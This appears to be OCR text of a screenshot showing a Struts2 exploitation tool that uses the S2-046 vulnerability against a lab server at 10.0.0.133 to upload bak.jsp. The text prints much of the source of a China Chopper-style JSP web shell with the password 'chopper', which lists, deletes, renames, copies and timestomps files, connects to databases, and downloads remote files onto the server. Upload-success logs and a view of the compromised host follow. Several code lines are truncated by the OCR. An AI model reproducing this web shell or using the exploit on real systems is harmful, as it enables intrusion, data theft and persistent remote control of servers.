 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标: http://10.0.0.133:8080/struts2-showcase/showcase.jsp 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
自定义路径: c:/JspStudy/WWW/bak.jsp 1 上传文件名[上传根目录]: bak.jsp 2 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i
void EE(String s)throws Exception{File f=
for(int k=0;k<x.length;k++){if(!x[k].delete
void FF(String s,HttpServletResponse r)t
ServletOutputStream os=r.getOutputStre );
os.write(("->"+"|").getBytes(),0,3);while(( se();is.close();}
void GG(String s, String d)throws Except
FileOutputStream os=new FileOutputStre
{os.write((h.indexOf(d.charAt(i))<<4|h.ind
void HH(String s,String d)throws Excepti File z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].g
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(String s)throws Exception{File f=new File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStream(d);
HttpURLConnection h=(HttpURLConnection)u.openConnection();InputStream is=h.getInputStream();byte[] b=new byte[512];
while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.close();is.close();h.disconnect();}
void MM(InputStream is, StringBuffer sb)throws Exception{String l;BufferedReader br=new BufferedReader(new InputStreamReader(is));
上传成功----http://10.0.0.133:8080//struts2-showcase/bak.jsp
确定 3
2022/3/5 10:04:49----执行完成!
2022/3/5 10:05:09----正在执行命令中，请稍等片刻........
2022/3/5 10:05:10----执行完成!
2022/3/5 10:05:10----正在执行命令中，请稍等片刻........
2022/3/5 10:05:11----执行完成!
2022/3/5 10:05:49----正在上传文件，请稍等片刻........
10.0.0.133-Windows S
Workstation
10.0.0.133-Windows Ser
C:\JspStudy\WWW
文件(F) 编辑(E) 查看(V)
后退 搜索
地址(D) C:\JspStudy\WWW
名称
phproot
bak.jsp
jsptest.jsp
mysqltest.jsp
phptest.html
4 上传成功
开始 C:\W
要将输入定向到该虚拟机，请